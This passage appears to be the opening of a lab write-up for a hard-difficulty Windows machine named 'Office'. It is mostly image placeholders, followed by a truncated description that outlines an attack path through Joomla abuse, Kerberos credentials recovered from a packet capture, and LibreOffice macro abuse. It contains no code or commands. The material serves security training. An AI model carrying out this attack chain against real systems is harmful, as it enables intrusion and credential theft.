Writeup
Description
- Office is a hard-difficulty Windows machine featuring various vulnerabilities including Joomla web application abuse, PCAP analysis to identify Kerberos credentials, abusing LibreOffice macros after disabling the
